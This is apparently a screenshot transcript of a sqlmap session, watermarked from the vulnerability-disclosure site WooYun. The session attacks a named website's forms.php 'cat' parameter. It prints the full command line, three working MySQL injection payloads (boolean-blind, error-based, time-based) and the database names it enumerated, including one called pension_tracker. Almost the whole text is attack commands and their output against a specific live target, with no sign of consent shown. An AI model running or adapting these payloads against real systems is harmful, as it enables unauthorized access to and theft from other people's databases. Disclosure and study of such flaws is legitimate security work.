 :sqlmapproject-sqlmap-1e7f2d6 $ ./sqlmap.py --random-agent -u "http://www.
randstatestats.org/forms.php?cat=1" -p cat --dbs --threads 10
{1.0-dev-nongit-20150412}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 19:51:07
[19:51:07] [INFO] fetched random HTTP User-Agent header from file '/Users/Radium/Desktop
/sqlmapproject-sqlmap-1e7f2d6/txt/user-agents.txt': 'Mozilla/5.0 (iPad; U; CPU OS 3_2 li
ke Mac OS X; en-us) AppleWebKit/531.21.10 (KHTML, like Gecko) Version/4.0.4 Mobile/7B334
b Safari/531.21.1021.10gin_lib.cc'
[19:51:07] [INFO] resuming back-end DBMS 'mysql'
[19:51:07] [INFO] testing connection to the target URL
[19:51:10] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1' AND 6843=6843 AND 'gYyr'='gYyr
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: cat=1' AND (SELECT 2178 FROM(SELECT COUNT(*),CONCAT(0x717a767a71,(SELECT (E
LT(2178=2178,1))),0x717a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) AND 'mUWv'='mUWv
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat=1' AND (SELECT * FROM (SELECT(SLEEP(5)))aQjC) AND 'NvKk'='NvKk
---
[19:51:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[19:51:10] [INFO] fetching database names
[19:51:10] [INFO] the SQL query used returns 7 entries
[19:51:10] [INFO] starting 7 threads
[19:51:10] [INFO] resumed: information_schema
[19:51:10] [INFO] resumed: rand_newyork
[19:51:10] [INFO] resumed: pension_tracker
[19:51:10] [INFO] resumed: rand_texas
[19:51:10] [INFO] resumed: rand_california
www.wooyun.org